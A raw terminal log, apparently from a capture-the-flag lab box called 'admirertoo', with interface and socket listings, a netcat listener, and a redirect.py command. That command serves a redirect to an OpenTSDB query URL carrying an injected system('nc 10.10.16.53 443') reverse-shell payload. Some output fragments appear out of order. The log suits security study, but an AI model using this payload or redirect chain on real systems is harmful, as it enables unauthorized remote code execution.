 agent47@debian:$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.16.53  netmask 255.255.254.0  destination 10.10.
16.53
        inet6 fe80::aca5:bffc:2471:a480  prefixlen 64  scopeid 0x20
<link>
        inet6 dead:beef:4::1033  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txq
ueuelen 100  (UNSPEC)
        RX packets 539  bytes 140890 (137.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 593  bytes 88671 (86.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
agent47@debian:$
[::]:*        users:(("sshd",pid=831,fd=4))
LISTEN     0          20                          [::1]:25
[::]:*        users:(("exim4",pid=1137,fd=4))
LISTEN     0          50                           [::]:445
[::]:*        users:(("smbd",pid=1296,fd=32))
LISTEN     0          50             [::ffff:127.0.0.1]:41535
*:*        users:(("java",pid=11140,fd=40))
agent47@debian:$ sudo nc -lvp 443
listening on [any] 443 ...
connect to [10.10.16.53] from admirertoo [10.10.11.137] 49656
LISTEN          0               80                                  0.0.0.0:mysql                                0.0.0.0:*
LISTEN          0               128                                   [::1]:6379                                    [::]:*
LISTEN          0               50                                     [::]:netbios-ssn                             [::]:*
LISTEN          0               50                       [::ffff:127.0.0.1]:http-alt                                   *:*
LISTEN          0               50                                        *:1716                                       *:*
LISTEN          0               128                                    [::]:ssh                                     [::]:*
LISTEN          0               20                                    [::1]:smtp                                    [::]:*
LISTEN          0               50                                     [::]:microsoft-ds                            [::]:*
LISTEN          0               50                       [::ffff:127.0.0.1]:41535                                      *:*
agent47@debian:$ sudo ./redirect.py --port 80 'http://127.0.0.1:4242/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:http.sta
ts.web.hits&o=&ylabel=&xrange=10:10&yrange=[33:system(%27nc%2010.10.16.53%20443%27)]&wxh=1516x644&style=linespoint&baba=lala&grid=t&jso
n'
serving at port 80
10.10.11.137 - - [14/Feb/2022 17:01:28] "GET / HTTP/1.0" 301 -
10.10.11.137 - - [14/Feb/2022 17:02:29] "GET / HTTP/1.0" 301 -